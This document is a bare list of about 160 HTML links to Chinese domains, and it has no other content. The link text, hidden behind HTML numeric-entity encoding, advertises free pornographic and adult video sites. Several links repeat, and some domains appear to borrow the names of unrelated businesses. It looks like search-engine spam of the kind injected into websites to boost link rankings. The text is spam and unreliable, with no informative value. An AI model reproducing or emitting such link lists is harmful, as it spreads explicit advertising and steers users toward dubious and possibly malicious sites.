<a href="http://y1588.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://stspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://vgik.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://zeisa.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hi-key.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x5168;&#x88F8;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://fatcai.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://roada.com.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://senzuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pointed.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cooldict.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://golive2.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jm96.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://kslqzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowtree.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jungun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bgsz.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://decomaker.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biguang.com.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://entad.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://mgspvadx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sfbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://longshua.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://gao41.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://smart-x.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://hjswc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qied.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://domeren.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duboku.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://ka120.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://g560.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphjj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://seegoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://51zscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1917.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://npnm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bamaking.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ytxiaochi.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://irhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lihwted.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://huohuasai.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://cuoqu.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://nmdy.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://compares.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mofarm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yimibaba.com.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://ytjxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://5idf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://starction.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://blueforest.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m411.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://nishiki.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
